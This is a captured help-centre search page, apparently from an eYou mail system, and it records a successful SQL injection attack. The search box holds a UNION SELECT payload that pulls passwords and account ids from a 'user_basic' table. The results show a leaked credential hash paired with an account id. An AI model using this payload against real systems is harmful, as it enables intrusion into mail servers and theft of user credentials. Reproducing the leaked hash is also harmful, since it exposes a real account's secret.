 | 简体中文 | English
eYou亿邮 帮助中心
问题搜索： 输入问题关键字... 搜 索
帮助导航栏
搜 索 "-1") UNION all SELECT 1,2,3,concat(password,0x7c,acct_id),5,6,7 from user_basic limit 6,1#"， 共找到 0 条相关问题。 返回首页
{h-md5-b}WU+AOzgKQTlu1j3KOVA1Qg==|8
5...
第 -19-0 条，共 0 条问题 首页 « 上一页 下一页 » 尾页
Copyright © 2013 贵州省商务厅